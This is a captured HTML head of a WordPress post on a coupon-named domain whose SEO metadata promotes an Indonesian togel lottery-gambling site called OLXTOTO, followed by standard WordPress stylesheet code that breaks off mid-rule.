

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bukit-malintang/
body_size: 16519
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>OLXTOTO - Referensi Bandar Togel Toto Macau Terpilih di Bukit Malintang - Dswprintablecouponsnow</title>
	<link rel="canonical" href="https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bukit-malintang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO - Referensi Bandar Togel Toto Macau Terpilih di Bukit Malintang - Dswprintablecouponsnow" />
	<meta property="og:description" content="OLXTOTO &#8211; Togel macau atau toto macau jadi satu diantara dari beberapa pasaran togel yang terbanyak dicari beberapa togelers sekarang. Sebagian orang bettor terutamanya dari pengagum judi togel beropini jika pasaran togel macau ini memiliki soal menarik dan kelebihan terhebat yang tak dijumpai awal kalinya pada beberapa model pasaran lain. Sampai, toto macau jadi opsi &hellip; Continue reading &quot;OLXTOTO &#8211; Referensi Bandar Togel Toto Macau Terpilih di Bukit Malintang&quot;" />
	<meta property="og:url" content="https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bukit-malintang/" />
	<meta property="og:site_name" content="Dswprintablecouponsnow" />
	<meta property="article:published_time" content="2022-12-29T04:30:00+00:00" />
	<meta property="og:image" content="http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bukit-malintang/#article","isPartOf":{"@id":"https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bukit-malintang/"},"author":{"name":"admin","@id":"https://dswprintablecouponsnow.com/#/schema/person/2ed6a3afef3a717398703d4f7bf1cfb5"},"headline":"OLXTOTO &#8211; Referensi Bandar Togel Toto Macau Terpilih di Bukit Malintang","datePublished":"2022-12-29T04:30:00+00:00","mainEntityOfPage":{"@id":"https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bukit-malintang/"},"wordCount":2055,"commentCount":0,"image":{"@id":"https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bukit-malintang/#primaryimage"},"thumbnailUrl":"http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg","keywords":["olxtoto"],"articleSection":["Agen Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bukit-malintang/","url":"https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bukit-malintang/","name":"OLXTOTO - Referensi Bandar Togel Toto Macau Terpilih di Bukit Malintang - Dswprintablecouponsnow","isPartOf":{"@id":"https://dswprintablecouponsnow.com/#website"},"primaryImageOfPage":{"@id":"https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bukit-malintang/#primaryimage"},"image":{"@id":"https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bukit-malintang/#primaryimage"},"thumbnailUrl":"http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg","datePublished":"2022-12-29T04:30:00+00:00","author":{"@id":"https://dswprintablecouponsnow.com/#/schema/person/2ed6a3afef3a717398703d4f7bf1cfb5"},"breadcrumb":{"@id":"https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bukit-malintang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bukit-malintang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bukit-malintang/#primaryimage","url":"http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg","contentUrl":"http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg"},{"@type":"BreadcrumbList","@id":"https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bukit-malintang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dswprintablecouponsnow.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO &#8211; Referensi Bandar Togel Toto Macau Terpilih di Bukit Malintang"}]},{"@type":"WebSite","@id":"https://dswprintablecouponsnow.com/#website","url":"https://dswprintablecouponsnow.com/","name":"Dswprintablecouponsnow","description":"Tips Jitu Memilih Agen Slot Online Terbaik","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dswprintablecouponsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dswprintablecouponsnow.com/#/schema/person/2ed6a3afef3a717398703d4f7bf1cfb5","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dswprintablecouponsnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://dswprintablecouponsnow.com"],"url":"https://dswprintablecouponsnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bukit-malintang/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel="alternate" type="application/rss+xml" title="Dswprintablecouponsnow &raquo; Feed" href="https://dswprintablecouponsnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dswprintablecouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdswprintablecouponsnow.com%2Folxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bukit-malintang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dswprintablecouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdswprintablecouponsnow.com%2Folxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bukit-malintang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: 